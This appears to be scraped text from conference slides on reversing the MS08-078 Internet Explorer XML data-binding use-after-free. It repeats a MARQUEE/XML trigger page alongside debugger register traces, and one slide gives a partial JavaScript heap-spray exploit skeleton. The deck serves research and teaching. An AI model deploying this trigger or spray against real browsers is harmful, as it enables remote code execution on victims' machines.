}](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-42-320.jpg)







![Control the execution flow
<XML ID=I>
<X>
<C>
<IMG SRC=“javascript:ਊਊert(‘XSS’)”>
</C>
</X>
</XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
</MARQUEE>
</MARQUEE>
mshtml!CXfer::TransferFromSrc+0xa
DWORD PTR [ESI] = 0A0A0A0Ah
mshtml!CXfer::TransferFromSrc+0x18
EAX = 0A0A0A0Ah
mshtml!CXfer::TransferFromSrc+0x34
ECX = DWROD PTR [EAX] {EAX = HEAP}
mshtml!CXfer::TransferFromSrc+0x38
EIP = DWPRD PTR [ECX+84h] {ECX+84h = 0A0A0A0Ah}](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-51-320.jpg)
![Control the execution flow
<XML ID=I>
<X>
<C>
<IMG SRC=“javascript:噸ሴert(‘XSS’)”>
</C>
</X>
</XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
</MARQUEE>
</MARQUEE>
mshtml!CXfer::TransferFromSrc+0xa
DWORD PTR [ESI] = 12345678h
mshtml!CXfer::TransferFromSrc+0x18
EAX = 12345678h
mshtml!CXfer::TransferFromSrc+0x34
ECX = DWORD PTR [EAX] {EAX = HEAP}
mshtml!CXfer::TransferFromSrc+0x38
EIP = DWORD PTR [ECX+84h] {ECX+84h = 12345678h}](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-52-320.jpg)

![Execute arbitrary code
function Inception (){
var ms08_078 = new Exploit();
var choice, memory, address, shellcode, trigger = new String();
ms08_078.detail = [“MS08-078”, “0.01”, “20111015”, “Nelson Brito”];
ms08_078.offset = [0x0a0a0a0a];
ms08_078.code[1] = “cc cc cc cc”;
choice = ms08_078.random(ms08_078.offset.length);
memory = ms08_078.memory(ms08_078.offset[choice]);
address = ms08_078.address(ms08_078.offset[choice], 0);
shellcode = ms08_078.shellcode(ms08_078.code[1], 0);
trigger = trigger.concat(“<XML ID=I><X><C><IMG SRC="javascript:”);
...
if(ms08_078.spray(address, shellcode, memory))
document.getElementById(“b00m”).innerHTML = trigger;
}](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-54-320.jpg)

![What really happens?
HEAP
DWORD PTR [EDI+08h] DWORD PTR [EDI+0Ch]
ESI DWORD PTR [EAX+EBX*4]
STACK
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-56-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] DWORD PTR [EDI+0Ch]
ESI DWORD PTR [EAX+EBX*4]
STACK
mshtml!CRecordInstance::TransferToDestination+0x9
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-57-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch]
ESI DWORD PTR [EAX+EBX*4]
STACK
mshtml!CRecordInstance::TransferToDestination+0x9
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-58-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI DWORD PTR [EAX+EBX*4]
STACK
mshtml!CRecordInstance::TransferToDestination+0x9
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-59-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 8 DWORD PTR [EAX+EBX*4]
STACK
mshtml!CRecordInstance::TransferToDestination+0xb
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-60-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 2 DWORD PTR [EAX+EBX*4]
STACK
mshtml!CRecordInstance::TransferToDestination+0x10
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-61-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4]
STACK
mshtml!CRecordInstance::TransferToDestination+0x13
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-62-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CRecordInstance::TransferToDestination+0x19
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-63-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CRecordInstance::TransferToDestination+0x25
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-64-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CXfer::TransferFromSrc
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-65-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CXfer::TransferFromSrc+0xc3
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-66-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CDBindMethodsMarquee::BoundValueToElement+0x12
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-67-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CDBindMethodsText::BoundValueToElement+0x1d
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-68-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CElement::Inject+0x2e9
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-69-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!HandleHTMLInjection+0x4b
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-70-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!HandleHTMLInjection+0x153
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-71-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!RemoveWithBreakOnEmpty+0x40
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-72-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CDoc::Remove+0x12
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-73-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CDoc::CutCopyMove+0xd3
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-74-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CMarkup::SpliceTreeInternal+0x8d
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-75-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CSpliceTreeEngine::RemoveSplice+0x2cf
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-76-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CElement::Notify+0x119
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-77-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CElement::ExitTree+123
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-78-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CElement::DetachDataBindings+0x20
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-79-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CDataBindingEvents::DetachBinding+0x70
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-80-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CRecordInstance::RemoveBinding+0x47
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-81-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!_MemFree+0x16
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-82-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
kernel32!HeapFree+0xf
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-83-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
ntdll!RtlFreeHeap+0x149
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-84-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 8 DWORD PTR [EDI+0Ch] = 0x12345678
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
ntdll!RtlpFreeHeap+0x5a
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-85-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CMarkup::SpliceTreeInternal+0x92
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-86-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CMarkup::SpliceTreeInternal+0xa7
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-87-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CSpliceTreeEngine::InsertSplice+0xa04
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-88-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CImgElement::Notify+0x27
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-89-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CImgHelper::Notify+0x1b1
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-90-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CImgHelper::EnterTree+0x122
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-91-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CImgHelper::SetImgSrc+0x1e
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-92-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CImgHelper::FetchAndSetImgCtx+0x56
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-93-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CDoc::NewDwnCtx+0x52
